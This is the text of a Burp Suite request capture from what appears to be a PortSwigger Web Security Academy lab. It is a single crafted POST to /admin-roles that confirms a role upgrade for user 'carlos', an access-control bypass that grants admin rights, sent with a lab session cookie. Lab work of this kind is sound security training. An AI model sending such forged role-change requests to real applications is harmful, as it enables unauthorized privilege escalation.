 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a99001803ad594d828c514600bb009d.web-security-academy.net
3 Cookie: session=uZUYIym8HhxsS5M7hAfKfqCqDuy4fcRY
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a99001803ad594d828c514600bb009d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a99001803ad594d828c514600bb009d.web-security-academy.net/admin-rol
es
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 action=upgrade&confirmed=true&username=carlos